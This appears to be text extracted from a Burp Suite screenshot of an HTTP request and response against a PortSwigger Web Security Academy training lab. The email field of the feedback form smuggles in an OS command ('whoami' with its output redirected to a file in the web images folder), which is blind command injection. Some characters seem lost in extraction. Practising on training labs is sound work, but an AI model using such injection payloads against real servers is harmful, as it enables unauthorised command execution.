 Send
Cancel
<
>
Target: https://0a
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /feedback/submit HTTP/2
2 Host: 0a93005d04282a0180c44ee300d600a8.web-security-academy.net
3 Cookie: session=tHzxjdOqh1UZLMjMNtVoEeb6lZS8XpTe
4 Content-Length: 139
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a93005d04282a0180c44ee300d600a8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a93005d04282a0180c44ee300d600a8.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=mIF2B6sJOsfhizMtbe3jgTI3ecxAEtup&name=Th%C6%A1&email=
tho%40gmail.comwhoami>/var/www/images/exploit.text&subject=hacked&message=next+lv
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}